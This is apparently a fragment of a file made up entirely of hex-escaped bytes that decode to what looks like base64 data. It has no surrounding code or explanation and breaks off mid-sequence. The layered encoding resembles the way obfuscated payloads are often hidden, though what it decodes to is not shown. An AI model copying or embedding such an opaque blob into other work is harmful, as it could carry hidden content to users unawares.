44\x50\x33\x7A\x67\x51\x43\x73\x34\x55\x4E\x38\x58\x49\x52\x72\x5A\x4E\x67\x79\x4D\x55\x71\x6B\x54\x54\x66\x71\x37\x58\x34\x51\x63\x55\x52\x75\x6E\x77\x66\x6E\x52\x61\x69\x66\x35\x57\x53\x77\x57\x7A\x4A\x58\x52\x2F\x36\x4C\x32\x4B\x55\x4C\x45\x6E\x79\x45\x53\x67\x32\x48\x48\x47\x49\x57\x77\x38\x77\x6A\x68\x62\x77\x31\x37\x50\x45\x4A\x34\x47\x69\x48\x73\x73\x57\x47\x50\x64\x38\x52\x36\x67\x57\x4D\x47\x61\x42\x41\x77\x30\x77\x5A\x48\x56\x5A\x74\x63\x4A\x67\x43\x6C\x50\x50\x4F\x4E\x64\x6D\x6E\x48\x50\x2F\x65\x37\x4E\x70\x6F\x6D\x6A\x69\x49\x53\x79\x2B\x71\x50\x55\x36\x4E\x71\x2B\x54\x78\x6A\x47\x42\x69\x53\x5A\x43\x7A\x30\x64\x45\x4A\x74\x6E\x41\x62\x6E\x30\x6D\x59\x6E\x2B\x5A\x6E\x50\x43\x38\x62\x6B\x4A\x31\x72\x54\x48\x6C\x42\x71\x72\x64\x2B\x77\x59\x34\x77\x69\x38\x52\x39\x53\x43\x48\x39\x33\x32\x4F\x50\x76\x43\x33\x44\x55\x4E\x67\x69\x59\x61\x59\x4D\x6A\x74\x64\x55\x6D\x6C\x77\x6D\x41\x6B\x4B\x4A\x75\x55\x51\x6A\x62\x48\x75\x51\x71\x30\x41\x68\x2F\x42\x70\x47\x59\x56\x33\x2B\x63\x43\x6B\x35\x35\x31\x31\x68\x4F\x77\x76\x4F\x63\x4E\x6D\x69\x65\x78\x31\x4F\x4F\x71\x49\x33\x54\x34\x4F\x69\x54\x6E\x7A\x7A\x50\x47\x66\x72\x48\x37\x39\x2F\x51\x71\x70\x38\x58\x34\x42\x7A\x34\x5A\x49\x43\x6A\x56\x35\x74\x63\x4A\x67\x42\x68\x64\x71\x74\x47\x30\x79\x76\x2F\x32\x4F\x2B\x36\x4F\x4F\x37\x6D\x51\x59\x72\x45\x45\x6A\x36\x4B\x65\x46\x7A\x2F\x75\x51\x70\x4F\x66\x55\x2F\x6F\x6D\x51\x53\x39\x34\x5A\x4D\x63\x55\x52\x75\x6E\x77\x63\x45\x6A\x6E\x63\x30\x53\x75\x35\x4F\x66\x6E\x59\x66\x50\x41\x70\x77\x44\x6E\x77\x78\x77\x43\x72\x6D\x51\x41\x5A\x78\x67\x34\x43\x34\x4D\x57\x73\x2F\x42\x73\x70\x74\x48\x45\x59\x6D\x42\x75\x52\x52\x45\x42\x61\x66\x35\x51\x64\x59\x51\x62\x6D\x56\x5A\x7A\x30\x78\x79\x4F\x66\x33\x55\x78\x6D\x6C\x77\x32\x46\x78\x6E\x79\x31\x32\x57\x39\x65\x69\x71\x6F\x76\x47\x53\x76\x67\x38\x58\x34\x42\x79\x59\x66\x33\x44\x6B\x50\x4B\x4D\x46\x42\x64\x51\x57\x43\x74\x37\x39\x59\x4E\x42\x31\x2B\x64\x44\x61\x43\x55\x52\x69\x48\x35\x6B\x2F\x31\x34\x50\x44\x4D\x70\x30\x45\x6E\x38\x2B\x37\x5A\x74\x68\x4C\x59\x42\x6F\x68\x36\x55\x46\x71\x34\x7A\x51\x34\x2B\x72\x63\x6B\x36\x4C\x65\x55\x6F\x69\x69\x4D\x30\x50\x66\x68\x41\x70\x77\x44\x38\x77\x2B\x4F\x57\x57\x31\x79\x6D\x51\x41\x77\x6F\x62\x75\x37\x67\x36\x36\x72\x76\x54\x79\x36\x62\x76\x35\x63\x44\x30\x34\x79\x67\x66\x52\x50\x56\x63\x4E\x47\x36\x4E\x4D\x49\x53\x51\x39\x53\x47\x79\x66\x42\x36\x52\x65\x4B\x44\x6F\x58\x57\x47\x58\x33\x6C\x52\x6B\x62\x30\x58\x34\x31\x46\x64\x32\x43\x59\x4B\x6F\x2B\x69\x78\x43\x37\x78\x53\x58\x6F\x39\x47\x53\x63\x54\x56\x6A\x39\x4C\x4A\x36\x6D\x6E\x43\x33\x6E\x6D\x53\x66\x31\x6E\x38\x5A\x69\x6E\x4A\x76\x43\x2B\x32\x2F\x72\x50\x53\x6B\x72\x34\x61\x39\x4D\x68\x59\x45\x79\x62\x64\x33\x44\x4D\x61\x6A\x4D\x4B\x4F\x42\x54\x43\x4B\x75\x62\x50\x39\x65\x44\x6B\x4D\x6B\x59\x2F\x76\x6C\x67\x73\x61\x49\x50\x6E\x6E\x31\x35\x6E\x5A\x36\x34\x32\x54\x6F\x4A\x7A\x63\x62\x31\x33\x4B\x44\x6F\x65\x38\x30\x78\x74\x37\x73\x6F\x6E\x36\x66\x31\x49\x65\x48\x4E\x50\x6B\x64\x69\x39\x58\x73\x64\x6C\x42\x46\x2B\x4E\x69\x32\x77\x7A\x30\x79\x46\x67\x54\x4A\x74\x6E\x63\x4D\x78\x42\x41\x62\x76\x42\x4B\x52\x57\x4E\x6B\x61\x4E\x73\x74\x72\x4E\x73\x2B\x4D\x63\x72\x36\x5A\x6D\x72\x6A\x5A\x50\x67\x58\x45\x4D\x35\x33\x51\x49\x32\x34\x37\x5A\x51\x51\x74\x6F\x37\x4E\x52\x65\x63\x54\x39\x4C\x37\x32\x39\x75\x2F\x67\x56\x37\x77\x5A\x41\x52\x66\x4C\x65\x52\x33\x31\x36\x7A\x75\x70\x61\x4D\x32\x7A\x2B\x42\x59\x71\x59\x32\x64\x34\x4A\x67\x6A\x61\x34\x6B\x45\x6F\x77\x32\x65\x64\x35\x6E\x43\x7A\x4E\x58\x47\x53\x58\x44\x57\x59\x35\x32\x71\x61\x49\x37\x7A\x47\x6C\x78\x59\x4B\x52\x65\x79\x48\x52\x77\x31\x76\x61\x43\x43\x59\x77\x57\x50\x43\x6B\x32\x72\x35\x47\x63\x42\x7A\x6B\x52\x71\x59\x79\x63\x34\x35\x73\x67\x61\x45\x39\x72\x57\x42\x6B\x39\x43\x32\x70\x32\x35\x32\x6A\x67\x47\x7A\x68\x33\x65\x55\x4E\x7A\x70\x39\x36\x38\x62\x67\x69\x61\x32\x51\x36\x4F\x62\x74\x2B\x72\x42\x30\x63\x4F\x6A\x68\x32\x59\x42\x6A\x67\x31\x71\x6B\x38\x73\x45\x49\x4A\x32\x6B\x71\x34\x4D\x6D\x70\x42\x6E\x65\x64\x79\x50\x4F\x65\x65\x36\x5A\x50\x36\x39\x55\x45\x76\x6C\x4B\x4A\x51\x46\x71\x30\x30\x66\x57\x61\x49\x72\x51\x64\x75\x2B\x73\x4E\x78\x72\x77\x4A\x79\x2B\x68\x6D\x61\x71\x4E\x55\x2B\x43\x63\x78\x33\x69\x74\x75\x4C\x4E\x57\x72\x78\x6C\x55\x6D\x47\x55\x32\x62\x59\x57\x6D\x59\x48\x6F\x67\x6D\x73\x46\x52\x34\x64\x46\x44\x73\x77\x44\x48\x42\x72\x58\x4A\x5A\x51\x4B\x67\x53\x4F\x47\x36\x58\x54\x63\x79\x48\x76\x4D\x59\x2F\x50\x6C\x53\x71\x5A\x4D\x45\x2F\x4E\x61\x76\x49\x6A\x4E\x56\x47\x36\x66\x41\x2B\x63\x6E\x64\x54\x71\x6D\x4E\x72\x4F\x53\x6E\x46\x68\x69\x77\x53\x69\x31\x59\x67\x62\x4F\x39\x2F\x52\x76\x6A\x37\x6A\x6F\x4C\x63\x43\x5A\x58\x6D\x31\x77\x6D\x41\x45\x55\x70\x33\x4C\x54\x72\x5A\x67\x70\x70\x72\x2B\x45\x47\x69\x57\x4A\x6E\x78\x35\x75\x66\x62\x6D\x5A\x6D\x71\x6A\x5A\x4F\x67\x66\x4E\x4F\x51\x4E\x4B\x75\x57\x52\x42\x69\x55\x77\x6B\x4D\x79\x48\x6E\x47\x55\x44\x61\x31\x41\x4D\x64\x6D\x63\x41\x61\x70\x54\x53\x34\x54\x41\x43\x6B\x62\x2B\x74\x67\x75\x63\x4B\x52\x63\x79\x4C\x41\x61\x4E\x42\x4B\x68\x74\x45\x46\x45\x54\x6C\x68\x42\x4D\x4B\x72\x61\x4F\x41\x4C\x4F\x48\x52\x37\x38\x59\x75\x63\x31\x4A\x5A\x45\x49\x5A\x58\x42\x64\x37\x51\x6F\x4D\x57\x45\x47\x7A\x41\x4D\x64\x47\x63\x48\x70\x31\x73\x4C\x35\x6C\x52\x62\x38\x74\x4E\x31\x4E\x74\x2B\x6B\x56\x74\x58\x6E\x70\x56\x6D\x2B\x65\x55\x61\x6E\x76\x77\x34\x41\x56\x79\x5A\x6D\x72\x6A\x42\x44\x6A\x6E\x4D\x56\x36\x72\x47\x4B\x67\x33\x47\x6F\x61\x4B\x67\x57\x42\x67\x77\x35\x62\x2B\x4E\x63\x39\x72\x46\x75\x44\x59\x44\x4D\x34\x77\x61\x6A\x4D\x4E\x63\x4C\x68\x6F\x37\x33\x6E\x4F\x31\x33\x34\x35\x33\x74\x71\x63\x63\x64\x54\x47\x43\x58\x44\x30\x69\x55\x2F\x46\x6C\x50\x6A\x6B\x6F\x74\x33\x7A\x47\x7A\x6E\x50\x6A\x48\x78\x50\x2B\x37\x6E\x65\x56\x75\x42\x51\x31\x41\x6F\x6B\x30\x37\x53\x68\x38\x62\x7A\x76\x58\x76\x4E\x65\x62\x6B\x6E\x66\x36\x6E\x76\x69\x4D\x38\x4E\x57\x4C\x39\x6A\x5A\x35\x46\x78\x6F\x61\x61\x37\x41\x73\x53\x71\x76\x73\x57\x6F\x5A\x77\x54\x2F\x79\x44\x65\x7A\x58\x2B\x42\x54\x64\x63\x35\x37\x7A\x73\x6C\x75\x59\x6D\x64\x6F\x34\x41\x63\x34\x4E\x58\x2B\x2F\x35\x44\x5A\x2B\x69\x4A\x77\x4A\x6E\x45\x44\x53\x39\x77\x41\x6B\x47\x37\x6E\x61\x4E\x76\x2F\x71\x65\x30\x44\x58\x57\x47\x6E\x76\x69\x42\x33\x59\x2B\x51\x45\x65\x35\x70\x72\x6B\x43\x5A\x31\x41\x6E\x36\x38\x45\x70\x32\x4F\x52\x37\x79\x33\x6B\x47\x73\x71\x4B\x2F\x35\x7A\x7A\x48\x4C\x35\x52\x6D\x70\x6A\x59\x7A\x42\x2B\x63\x4F\x44\x35\x46\x38\x70\x65\x66\x38\x70\x68\x58\x42\x37\x4F\x36\x76\x59\x65\x45\x5A\x78\x75\x32\x32\x41\x73\x66\x76\x63\x38\x38\x6C\x4F\x50\x6F\x41\x78\x39\x79\x41\x30\x38\x38\x50\x74\x67\x49\x6E\x6E\x77\x33\x61\x30\x68\x6C\x71\x52\x35\x6A\x6E\x4F\x57\x72\x42\x5A\x37\x33\x52\x47\x4F\x6D\x56\x68\x4A\x4F\x6F\x7A\x61\x7A\x42\x57\x53\x61\x4D\x2B\x52\x76\x7A\x2F\x4D\x62\x71\x34\x53\x54\x6E\x6D\x61\x45\x65\x57\x74\x4B\x51\x33\x6F\x4D\x56\x4F\x44\x37\x76\x36\x74\x6A\x67\x35\x4C\x4E\x42\x57\x79\x73\x64\x70\x46\x77\x49\x70\x46\x79\x6F\x4B\x79\x6F\x34\x4E\x2B\x41\x4D\x71\x7A\x59\x71\x4F\x48\x62\x4D\x63\x2F\x52\x7A\x4B\x76\x4D\x38\x70\x31\x44\x6F\x35\x44\x61\x57\x37\x69\x52\x6E\x6F\x6A\x61\x7A\x42\x75\x65\x4B\x70\x31\x4F\x66\x56\x69\x68\x6B\x75\x75\x59\x33\x76\x63\x41\x5A\x39\x4E\x41\x61\x35\x53\x46\x6F\x42\x51\x35\x4E\x72\x34\x77\x46\x54\x6A\x34\x62\x68\x46\x51\x43\x51\x54\x4A\x42\x32\x65\x4C\x4B\x53\x37\x6B\x51\x70\x4A\x4D\x55\x70\x4A\x4D\x55\x35\x44\x4C\x47\x38\x54\x6B\x58\x34\x41\x77\x62\x46\x4E\x43\x44\x49\x77\x71\x54\x67\x57\x50\x32\x76\x2F\x6B\x55\x62\x56\x6F\x52\x47\x74\x41\x47\x31\x55\x61\x38\x4F\x42\x4F\x31\x6D\x53\x6B\x34\x64\x33\x67\x67\x55\x35\x33\x4E\x42\x2B\x50\x78\x67\x4B\x45\x2B\x6A\x55\x2F\x52\x50\x63\x48\x70\x39\x39\x41\x61\x5A\x6C\x34\x7A\x4F\x44\x68\x41\x6A\x41\x57\x4F\x32\x42\x34\x58\x38\x54\x69\x79\x78\x5A\x56\x58\x78\x30\x55\x36\x53\x59\x45\x6F\x2B\x4F\x63\x50\x6E\x46\x45\x36\x32\x69\x35\x77\x7A\x50\x35\x33\x56\x76\x51\x62\x36\x74\x62\x38\x50\x72\x63\x68\x4C\x44\x32\x4D\x75\x7A\x61\x70\x32\x73\x77\x53\x6E\x47\x58\x43\x47\x49\x62\x57\x62\x39\x44\x6F\x38\x36\x35\x42\x56\x72\x53\x65\x52\x38\x70\x35\x70\x6D\x66\x66\x6A\x77\x71\x4E\x33\x65\x44\x6B\x73\x30\x45\x6F\x37\x38\x61\x68\x55\x41\x6A\x62\x70\x6A\x69\x4B\x45\x67\x46\x5A\x44\x6B\x4E\x47\x6E\x44\x4E\x77\x52\x6C\x55\x62\x46\x52\x79\x72\x69\x4D\x2B\x77\x72\x5A\x63\x72\x45\x51\x30\x62\x74\x34\x78\x53\x46\x47\x6C\x6F\x64\x38\x30\x4F\x74\x5A\x6B\x6C\x4F\x4E\x65\x6F\x7A\x73\x59\x63\x73\x70\x77\x7A\x58\x48\x63\x30\x76\x41\x32\x35\x54\x4B\x41\x6E\x4F\x4C\x33\x36\x66\x70\x68\x67\x77\x43\x42\x77\x37\x74\x35\x39\x64\x32\x78\x77\x46\x49\x6D\x46\x57\x6A\x30\x4E\x75\x35\x58\x45\x78\x4E\x43\x6F\x31\x37\x70\x62\x53\x63\x42\x75\x4A\x64\x46\x31\x33\x6F\x36\x44\x4D\x2B\x6F\x54\x53\x67\x55\x6E\x6C\x55\x42\x6A\x64\x30\x61\x76\x76\x32\x6C\x32\x31\x78\x4B\x4A\x7A\x67\x59\x65\x6E\x71\x54\x53\x64\x7A\x6D\x31\x48\x57\x6F\x7A\x53\x33\x44\x43\x32\x59\x36\x62\x46\x75\x4E\x38\x58\x57\x35\x61\x50\x33\x43\x73\x2B\x6E\x37\x59\x59\x4D\x41\x67\x63\x4E\x7A\x75\x32\x78\x4F\x42\x55\x39\x38\x54\x62\x41\x46\x48\x48\x53\x64\x7A\x43\x63\x34\x34\x61\x71\x4D\x48\x78\x2B\x35\x6B\x6E\x4A\x57\x37\x70\x6F\x2B\x75\x50\x58\x49\x6C\x4F\x46\x57\x31\x6D\x52\x55\x34\x46\x39\x5A\x45\x7A\x51\x30\x31\x52\x39\x4E\x55\x4E\x32\x30\x51\x4F\x50\x71\x2B\x48\x2F\x63\x2B\x7A\x69\x73\x34\x2B\x6E\x45\x79\x6C\x2B\x43\x4D\x49\x2B\x31\x36\x63\x45\x61\x64\x41\x41\x37\x7A\x39\x38\x7A\x75\x57\x69\x37\x66\x65\x53\x66\x6D\x6C\x52\x33\x72\x6F\x6B\x2B\x37\x31\x47\x5A\x57\x34\x4C\x7A\x50\x64\x6E\x59\x74\x7A\x65\x56\x35\x53\x7A\x64\x74\x45\x44\x6A\x71\x7A\x38\x61\x5A\x31\x30\x77\x62\x6E\x45\x6F\x31\x4F\x52\x45\x30\x2B\x6E\x46\x53\x71\x53\x62\x6E\x43\x35\x78\x4A\x6E\x6C\x49\x71\x4F\x4B\x50\x6B\x63\x6F\x59\x4E\x6B\x51\x70\x70\x72\x38\x46\x64\x43\x37\x4F\x6B\x6C\x75\x74\x49\x4B\x62\x57\x75\x4E\x54\x70\x32\x71\x73\x30\x73\x77\x44\x6D\x50\x43\x35\x41\x74\x31\x37\x58\x64\x62\x42\x69\x6D\x45\x34\x61\x6E\x4B\x51\x4B\x45\x74\x48\x63\x6F\x63\x50\x4C\x5A\x59\x4D\x2B\x4B\x35\x30\x6E\x41\x57\x56\x6D\x39\x4E\x66\x45\x63\x70\x31\x70\x4C\x6A\x51\x32\x4F\x2B\x58\x71\x71\x39\x54\x53\x55\x79\x72\x48\x35\x41\x57\x66\x59\x38\x70\x70\x2B\x34\x41\x79\x62\x79\x78\x6E\x31\x71\x52\x67\x4D\x72\x68\x73\x47\x55\x31\x46\x58\x75\x2F\x62\x39\x39\x78\x4A\x54\x55\x35\x74\x5A\x67\x50\x4E\x4C\x31\x41\x6B\x4B\x46\x45\x75\x79\x34\x53\x48\x42\x68\x44\x59\x4D\x2F\x64\x41\x50\x6E\x4B\x7A\x6F\x6E\x78\x67\x61\x4B\x33\x42\x77\x34\x75\x32\x4A\x77\x4B\x6C\x55\x6B\x31\x43\x72\x70\x38\x65\x44\x78\x6D\x4A\x4D\x31\x76\x64\x46\x55\x4F\x54\x49\x66\x49\x41\x7A\x71\x62\x79\x72\x34\x41\x77\x62\x6B\x68\x37\x31\x42\x68\x75\x32\x6A\x53\x4B\x4E\x75\x33\x77\x47\x78\x46\x32\x74\x59\x74\x70\x75\x74\x5A\x6B\x32\x4F\x4F\x64\x63\x41\x6E\x42\x53\x35\x36\x30\x4D\x38\x5A\x67\x78\x64\x35\x4E\x4B\x6F\x4B\x48\x42\x55\x51\x4D\x49\x38\x77\x5A\x4F\x71\x52\x79\x44\x52\x6E\x75\x77\x6A\x77\x4B\x4E\x6C\x55\x64\x53\x6B\x46\x68\x6F\x66\x70\x43\x31\x42\x4D\x6F\x52\x63\x43\x5A\x52\x47\x7A\x30\x34\x77\x34\x53\x6B\x52\x38\x6C\x69\x61\x37\x2F\x66\x56\x4C\x76\x6D\x70\x56\x65\x68\x55\x74\x33\x56\x33\x4A\x76\x76\x76\x42\x4F\x64\x69\x74\x70\x4D\x47\x35\x79\x66\x62\x57\x55\x31\x61\x48\x59\x72\x5A\x55\x4E\x51\x77\x4F\x39\x66\x31\x34\x49\x43\x67\x38\x43\x4A\x78\x7A\x77\x51\x6A\x33\x6C\x73\x42\x2B\x66\x75\x33\x58\x63\x6E\x42\x6B\x65\x52\x49\x39\x44\x59\x46\x36\x47\x38\x47\x78\x38\x4A\x47\x71\x73\x48\x2B\x57\x34\x6C\x43\x62\x55\x47\x62\x33\x6E\x65\x6A\x6F\x41\x7A\x69\x64\x72\x6F\x77\x52\x6B\x55\x6B\x70\x35\x45\x32\x66\x51\x4A\x51\x55\x52\x69\x6B\x45\x35\x33\x33\x6B\x78\x4E\x70\x6B\x76\x77\x71\x52\x64\x32\x62\x49\x64\x6D\x6D\x75\x43\x63\x63\x77\x6B\x51\x30\x43\x31\x59\x53\x36\x57\x4D\x62\x35\x52\x4F\x4A\x62\x73\x56\x70\x42\x63\x34\x58\x48\x51\x62\x75\x4F\x6A\x32\x52\x50\x66\x51\x43\x68\x79\x33\x2B\x2F\x62\x6B\x34\x45\x67\x73\x37\x46\x61\x53\x55\x4E\x38\x54\x68\x6C\x4B\x64\x58\x6D\x4F\x6B\x49\x4C\x45\x74\x35\x56\x4B\x36\x33\x54\x52\x48\x77\x4A\x6B\x6B\x4B\x44\x41\x4B\x4F\x4A\x4F\x36\x67\x2F\x72\x33\x58\x36\x71\x68\x61\x62\x33\x71\x50\x48\x34\x6A\x38\x6F\x6B\x43\x35\x7A\x56\x50\x58\x67\x74\x79\x56\x4B\x71\x37\x58\x61\x39\x79\x6C\x41\x76\x68\x6F\x63\x41\x70\x35\x45\x49\x61\x4F\x47\x61\x46\x6D\x68\x64\x77\x46\x44\x6B\x43\x74\x51\x62\x66\x43\x68\x4C\x30\x67\x61\x63\x66\x4E\x4E\x56\x61\x43\x69\x71\x56\x52\x4D\x38\x78\x4E\x48\x4E\x77\x4A\x6C\x55\x62\x4D\x7A\x69\x39\x63\x6A\x6D\x54\x54\x6C\x78\x5A\x31\x68\x69\x57\x4E\x71\x73\x4F\x78\x5A\x66\x68\x30\x38\x39\x76\x66\x79\x4C\x41\x4F\x59\x38\x62\x35\x7A\x61\x70\x70\x46\x46\x74\x65\x4E\x34\x50\x78\x53\x49\x33\x46\x44\x69\x53\x44\x68\x78\x7A\x2F\x64\x62\x63\x67\x43\x4F\x78\x55\x43\x70\x47\x6F\x62\x34\x6E\x51\x4C\x57\x57\x67\x6C\x49\x78\x61\x67\x6D\x4E\x31\x52\x68\x52\x6F\x61\x6E\x57\x55\x6E\x32\x54\x75\x6A\x4D\x46\x78\x77\x36\x31\x4D\x59\x4E\x6A\x2B\x56\x53\x30\x34\x65\x39\x59\x67\x65\x50\x33\x75\x57\x47\x33\x30\x73\x6D\x34\x2F\x37\x63\x72\x4D\x66\x2F\x67\x33\x4F\x48\x68\x37\x55\x42\x6E\x61\x39\x39\x79\x75\x57\x69\x63\x32\x2F\x6A\x63\x55\x4B\x34\x6B\x78\x67\x4C\x48\x6A\x67\x43\x42\x48\x70\x79\x56\x31\x56\x75\x32\x67\x61\x4E\x49\x4C\x4A\x52\x4C\x48\x4E\x51\x61\x50\x4E\x51\x61\x50\x4F\x79\x57\x34\x77\x62\x31\x4D\x55\x4E\x54\x6B\x46\x67\x6F\x46\x6A\x6C\x4E\x61\x51\x6F\x53\x32\x2F\x65\x38\x5A\x77\x71\x4F\x48\x57\x70\x6A\x42\x73\x65\x63\x79\x35\x6E\x55\x52\x65\x73\x48\x44\x69\x49\x78\x53\x43\x59\x59\x51\x31\x37\x6E\x4C\x2F\x36\x48\x6D\x6D\x74\x77\x4C\x71\x77\x61\x38\x7A\x62\x6D\x39\x39\x37\x77\x76\x42\x2B\x71\x65\x2F\x78\x59\x34\x4A\x69\x6A\x63\x4A\x4F\x43\x67\x78\x4E\x76\x32\x77\x71\x4F\x71\x6A\x7A\x56\x57\x6B\x72\x4C\x37\x31\x51\x71\x43\x53\x69\x58\x59\x36\x41\x6F\x6B\x56\x59\x72\x52\x71\x46\x63\x6A\x6D\x6B\x71\x55\x79\x37\x48\x68\x69\x6F\x66\x6D\x68\x6B\x34\x64\x71\x6D\x4E\x47\x52\x78\x7A\x4C\x73\x65\x4F\x33\x45\x49\x2F\x63\x4C\x7A\x30\x4B\x73\x68\x4B\x4A\x78\x64\x79\x44\x57\x58\x68\x6A\x35\x37\x64\x6D\x6B\x74\x77\x7A\x72\x6B\x45\x32\x49\x78\x33\x71\x67\x52\x6B\x4A\x57\x39\x61\x72\x4E\x5A\x53\x6D\x2F\x73\x5A\x48\x48\x58\x4F\x55\x79\x35\x78\x32\x69\x61\x55\x35\x55\x6F\x43\x4B\x74\x55\x6B\x56\x4B\x72\x4A\x31\x72\x2F\x62\x4D\x4D\x6C\x79\x39\x7A\x7A\x50\x63\x58\x44\x73\x47\x74\x42\x6D\x63\x50\x53\x35\x6E\x48\x45\x4C\x44\x55\x63\x42\x42\x35\x45\x59\x68\x4D\x4E\x49\x71\x32\x45\x72\x31\x66\x62\x67\x7A\x4E\x76\x63\x58\x49\x4C\x7A\x4F\x70\x55\x33\x31\x4B\x53\x46\x77\x38\x62\x58\x6D\x6D\x51\x79\x41\x65\x33\x2B\x6A\x67\x4F\x4F\x48\x53\x46\x70\x46\x52\x77\x31\x46\x44\x30\x56\x63\x48\x51\x75\x76\x4A\x51\x4C\x51\x55\x46\x69\x51\x5A\x62\x44\x49\x4D\x74\x68\x4B\x49\x77\x35\x62\x6D\x59\x43\x6A\x70\x31\x71\x59\x77\x5A\x48\x7A\x65\x58\x59\x2F\x54\x66\x36\x67\x59\x4D\x51\x44\x6F\x4C\x59\x65\x57\x64\x6F\x4B\x46\x4F\x42\x76\x33\x72\x46\x4F\x31\x66\x67\x58\x46\x77\x58\x49\x61\x56\x30\x39\x6F\x4D\x57\x52\x4D\x35\x51\x4A\x52\x41\x4A\x62\x30\x47\x6C\x6C\x70\x6F\x49\x48\x44\x74\x43\x30\x69\x6F\x34\x61\x6D\x42\x67\x57\x75\x44\x59\x35\x63\x4C\x50\x46\x4A\x78\x4A\x45\x35\x37\x39\x77\x46\x45\x6A\x61\x33\x5A\x32\x79\x6B\x42\x77\x32\x70\x4E\x71\x70\x64\x68\x5A\x72\x2F\x4E\x75\x53\x49\x49\x48\x66\x2B\x53\x5A\x43\x33\x44\x4F\x34\x77\x4B\x51\x36\x5A\x4A\x75\x32\x79\x66\x4A\x45\x48\x35\x75\x75\x5A\x74\x52\x77\x2F\x30\x64\x46\x35\x78\x4A\x51\x39\x4B\x7A\x41\x47\x63\x61\x34\x32\x50\x71\x34\x45\x7A\x6A\x70\x4D\x33\x67\x32\x4F\x6B\x47\x44\x67\x75\x4F\x36\x72\x4C\x70\x63\x7A\x75\x76\x33\x42\x55\x6D\x6E\x75\x39\x4D\x43\x73\x34\x35\x6C\x77\x44\x76\x73\x34\x6F\x68\x5A\x38\x4F\x79\x70\x44\x48\x5A\x6D\x66\x4A\x32\x33\x64\x39\x78\x77\x5A\x6B\x30\x4A\x4B\x32\x43\x6F\x30\x62\x55\x37\x41\x62\x48\x6A\x6B\x4A\x55\x52\x38\x43\x78\x57\x32\x33\x4D\x34\x4D\x52\x6A\x48\x6C\x73\x53\x63\x65\x4F\x41\x67\x78\x41\x4F\x69\x55\x54\x49\x73\x4D\x52\x36\x36\x55\x34\x43\x44\x69\x2F\x64\x64\x51\x53\x63\x63\x79\x34\x42\x33\x76\x49\x56\x44\x45\x75\x69\x45\x34\x6D\x51\x45\x58\x5A\x32\x55\x77\x73\x49\x32\x41\x48\x4F\x70\x43\x46\x70\x46\x52\x77\x56\x47\x6A\x76\x42\x6D\x52\x59\x30\x4D\x77\x48\x48\x62\x72\x58\x52\x67\x78\x4F\x50\x65\x59\x43\x4C\x62\x6B\x50\x47\x68\x6B\x54\x63\x57\x4F\x43\x30\x71\x36\x66\x46\x54\x46\x78\x37\x77\x6D\x66\x4C\x64\x66\x6A\x4F\x62\x57\x35\x73\x65\x4D\x59\x46\x35\x31\x77\x37\x47\x4B\x41\x50\x50\x59\x75\x5A\x75\x4B\x48\x6D\x7A\x75\x39\x7A\x64\x37\x6C\x6F\x6B\x34\x49\x7A\x61\x57\x52\x74\x6D\x75\x42\x4D\x43\x35\x71\x70\x67\x32\x4E\x48\x49\x72\x49\x66\x4F\x48\x5A\x6D\x73\x4D\x63\x46\x52\x78\x32\x51\x75\x58\x7A\x6E\x35\x62\x4D\x70\x70\x54\x59\x32\x50\x4F\x4F\x41\x6F\x79\x71\x4E\x50\x68\x69\x51\x79\x77\x75\x47\x65\x51\x31\x4E\x45\x53\x43\x49\x67\x5A\x37\x33\x39\x33\x34\x44\x78\x38\x34\x49\x36\x38\x7A\x42\x6D\x59\x62\x61\x71\x4F\x43\x6F\x61\x6D\x4E\x58\x42\x6E\x73\x53\x63\x46\x6F\x35\x6B\x55\x32\x51\x4A\x4E\x45\x41\x7A\x39\x6E\x33\x34\x69\x50\x50\x65\x55\x59\x46\x52\x34\x56\x47\x56\x5A\x72\x6D\x2F\x6A\x35\x49\x6B\x67\x6A\x42\x67\x4B\x37\x57\x44\x75\x47\x51\x54\x46\x43\x47\x4B\x4A\x70\x64\x34\x45\x77\x61\x6B\x75\x61\x54\x39\x4C\x34\x2B\x46\x47\x30\x48\x4F\x4E\x4E\x36\x59\x4D\x38\x45\x48\x4C\x76\x44\x77\x2F\x6F\x6D\x43\x6E\x35\x62\x6E\x33\x70\x32\x67\x47\x4D\x46\x54\x37\x5A\x63\x68\x2B\x65\x4A\x31\x45\x6A\x52\x74\x6C\x48\x41\x57\x53\x59\x45\x2B\x48\x56\x49\x37\x67\x38\x4E\x69\x55\x45\x30\x73\x6D\x30\x35\x72\x37\x45\x44\x6E\x45\x6C\x44\x30\x6E\x79\x53\x33\x74\x64\x48\x31\x43\x59\x46\x5A\x78\x72\x42\x71\x4A\x6D\x43\x4D\x38\x32\x54\x6E\x79\x64\x77\x67\x67\x47\x33\x4A\x54\x7A\x71\x6E\x4B\x64\x55\x32\x34\x4D\x72\x4F\x79\x49\x38\x2F\x4B\x70\x2F\x71\x50\x55\x37\x51\x34\x46\x7A\x68\x34\x65\x4C\x36\x79\x4B\x34\x59\x30\x55\x74\x45\x4E\x42\x6F\x4E\x69\x32\x68\x43\x62\x4F\x62\x6F\x42\x53\x74\x35\x7A\x56\x32\x67\x54\x4E\x4A\x63\x4D\x5A\x4F\x63\x47\x59\x46\x7A\x64\x54\x41\x6D\x61\x62\x61\x57\x49\x46\x6A\x31\x36\x4B\x71\x63\x63\x42\x4A\x4A\x68\x41\x77\x6F\x59\x30\x75\x65\x45\x51\x78\x6F\x55\x58\x62\x47\x73\x30\x6D\x72\x48\x49\x4B\x2F\x4F\x76\x62\x30\x59\x45\x56\x31\x59\x50\x41\x4F\x59\x38\x4C\x63\x4E\x30\x72\x41\x63\x57\x58\x44\x66\x73\x2B\x69\x32\x4C\x43\x45\x70\x70\x65\x77\x51\x41\x37\x77\x5A\x6B\x6B\x4F\x47\x4D\x58\x4F\x4C\x4F\x45\x5A\x6D\x72\x67\x54\x50\x73\x43\x7A\x4F\x44\x59\x74\x61\x68\x71\x48\x48\x42\x45\x77\x51\x39\x53\x67\x59\x55\x77\x61\x78\x79\x30\x58\x6E\x6F\x56\x30\x75\x6D\x49\x6F\x5A\x6F\x36\x70\x64\x54\x67\x35\x31\x73\x43\x50\x50\x6F\x36\x32\x33\x50\x75\x30\x77\x75\x63\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x59\x72\x47\x56\x79\x7A\x33\x55\x6F\x5A\x6B\x6B\x6E\x47\x55\x49\x4D\x32\x4B\x6A\x53\x54\x67\x6A\x4E\x4A\x63\x49\x5A\x50\x30\x76\x76\x36\x48\x4D\x34\x34\x34\x45\x77\x7A\x37\x44\x77\x7A\x63\x4B\x61\x74\x4E\x76\x4D\x49\x54\x6E\x57\x50\x42\x31\x6D\x4A\x51\x6A\x53\x38\x5A\x53\x68\x72\x6F\x53\